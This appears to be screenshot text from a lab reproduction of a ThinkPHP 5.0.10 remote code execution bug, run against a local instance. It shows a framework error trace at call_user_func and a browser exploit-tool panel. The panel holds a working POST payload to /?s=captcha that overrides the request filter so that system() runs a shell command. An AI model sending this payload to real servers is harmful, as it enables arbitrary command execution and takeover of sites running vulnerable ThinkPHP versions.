 /www/wwwroot/thinkphp_5.0.10/public /www/wwwroot/thinkphp_5.0.10/public
[2] ErrorException in Request.php line 1060
system(): Cannot execute a blank comma
1051. * @param array $filters 过滤方法+默认值
1052. * @return mixed
1053. */
1054. private function filterValue(&$value, $key, $filters)
1055. {
1056. $default = array_pop($filters);
1057. foreach ($filters as $filter) {
1058. if (is_callable($filter)) {
1059. // 调用函数或者方法过滤
1060. $value = call_user_func($filter, $value);
1061. } elseif (is_scalar($value)) {
Elements Console Sources Network Performance Memory Application Security
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://127.0.0.1:10002/?s=captcha
enctype
Enable POST application/x-www-form-urlencoded
Body
_method=__construct&filter[]=system&method=get&get[]=pwd